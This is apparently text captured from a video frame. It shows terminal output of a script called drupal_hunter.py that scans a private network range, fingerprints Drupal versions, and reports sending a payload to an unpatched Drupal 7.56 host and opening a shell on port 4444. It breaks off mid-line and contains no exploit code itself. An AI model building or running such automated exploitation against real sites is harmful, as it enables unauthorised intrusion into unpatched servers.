 $ python3 drupal_hunter.py --range 192.168.1.0/24 --scan
[>] Scanning host: 192.168.1.10
- Port 80 open
- Port 443 open
- Detected: Apache/2.4.7
- Fingerprinting CMS...
[+] Drupal 7.56 detected
[!] Unpatched
[*] Sending payload...
[/] Exploited — shell opened on port 4444
[>] Scanning host: 192.168.1.12
- Port 80 open
- No CMS detected
[-] Skipping...
[>] Scanning host: 192.168.1.15
- Port 80 open
- Detected: Nginx/1.14.0
- Fingerprinting CMS...
[+] Drupal 8.9 detected
[/] Patched — skipping
[>] Scanning hos